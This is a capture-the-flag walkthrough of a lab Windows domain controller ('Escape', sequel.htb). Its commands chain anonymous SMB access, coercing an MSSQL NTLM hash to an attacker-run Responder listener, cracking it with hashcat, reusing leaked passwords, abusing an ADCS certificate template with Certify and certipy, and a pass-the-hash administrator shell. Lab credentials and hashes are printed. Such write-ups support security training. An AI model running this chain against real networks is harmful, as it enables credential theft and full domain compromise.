Escape
Enumeration
Let's enumerate the target with nmap.
nmap -sC -sV -p- -T4 --min-rate 1000 10.10.11.202

We notice the domain name is sequel.htb and we will add in /etc/hosts
echo "10.10.11.202 sequel.htb dc.sequel.htb" | sudo tee -a /etc/hosts

Next we will see if we have some non-standard share in SMB:
smbclient -L -N //10.10.11.102
Foothold
We conclude that there is public share and we will do a anonymous access with smbclient on it:
smbclient //10.10.11.202/Public -N
ls

Let's donwload this file and see his content.
get "SQL Server Procedures.pdf"
After open the file i found out credentials PublicUser:GuestUserCantWrite1.
MSSQL
Let's connect to MSSQL Server with this credentials and enumerate him:
mssqlclient.py PublicUser:GuestUserCantWrite1@10.10.11.202

Inside I tried to enumerate but i didn't find nothing special. Now i will try to list my directory on my machine so i can get user has from this MSSQL Server using Responder.
responder -I tun0 -v
EXEC MASTER.sys.xp_dirtree '\\10.10.14.6\test', 1, 1

We catch the sql_svc hash now lets crack him using hashcat.
nano hash.txt
sql_svc::sequel:f4141166c47ae42e:B60EF086A80838D0F816C72CFD896556:010100000000000000F3C195E6ECDA010BF5FB02E01C5C640000000002000800410041004800540001001E00570049004E002D004200570041005400590053004C00420037005200370004003400570049004E002D004200570041005400590053004C0042003700520037002E0041004100480054002E004C004F00430041004C000300140041004100480054002E004C004F00430041004C000500140041004100480054002E004C004F00430041004C000700080000F3C195E6ECDA01060004000200000008003000300000000000000000000000003000001FC69DDB942B4D8070151A24096CA0E95D5C3BC453D3A042ECC457D4D4EA81470A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
cat cracked.txt

Now we have credentials sql_svc:REGGIE1234ronnie so let's try to access via WinRM with evil-winrm tool.
evil-winrm 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Lateral Movement

Inside i found a file with logins called ERRORLOG.bak and i found the credentials for Ryan.Cooper user's password. Ryan.Cooper:NuclearMosquito3
type C:\sqlserver\logs\ERRORLOG.bak
evil-winrm -i sequel.htb -u Ryan.Cooper -p NuclearMosquito3

Now lets find the user.txt flag.
cd ..
cd Desktop
dir
Privilege Escalation
Since in Nmap scan we can see a lot of certificate related output i think this is a strong indication that there is a Certificate Authority running. We can use Certify to enumerate possible misconfiguration in Active Directory Certificate Services.
So first lets install Certify.exe in our attacker machine from https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Certify.exe so we can transfer to the target machine using smbserver from Impacket.
smbserver.py share $(pwd) -smb2support -user kali -password zzzz

On target machine we will define the pass and the credentials so we can access the smb share of our attacker machine:
$pass = convertto-securestring 'zzzz' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('kali', $pass)
New-PSDrive -Name kali -PSProvider FileSystem -Credential $cred -Root \\10.10.14.6\share
cd C:\kali:
dir

Now lets execute Certify.exe programm.
.\Certify.exe cas

Like we said there is indeed a CA in our target machine so lets enumerate vulnerable certificates
.\Certify.exe find /vulnerable

We can see that there is a certification template called UserAuthentication that has vulnerabilities. Basically it allows to anyone to enroll in this template and specify an arbitrary Subject Alternative Name. Meaning that, we could authenticate as a Domain Administrator by exploiting this attack path.
Let's use certipy-ad tool to make a request about a certificate for the administrator so we can have a NTLM hash to use for Pass The Hash attack with evil-winrm tool as administrator.
certipy-ad req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target sequel.htb -ca sequel-dc-ca -template UserAuthentication -debug
If we want to use Certipy instead of certipy-ad this was the command:
certipy-ad req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target-ip 10.10.11.202 -ca sequel-dc-ca -template UserAuthentication

Now we can use certipy-ad once more to get a Ticket Granting Ticket (TGT) and extract the NT hash for this user. For this we will need to interact with Kerberos so remeber to synchronize our clock to the time of the remote machine before we can proceed.
ntpdate -u dc.sequel.htb
rdate -n dc.sequel.htb
certipy-ad auth -pfx administrator.pfx


Now lets do PTH attack and get root.txt flag:
evil-winrm -i sequel.htb -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
cd c:\User\Administrator\Desktop
dir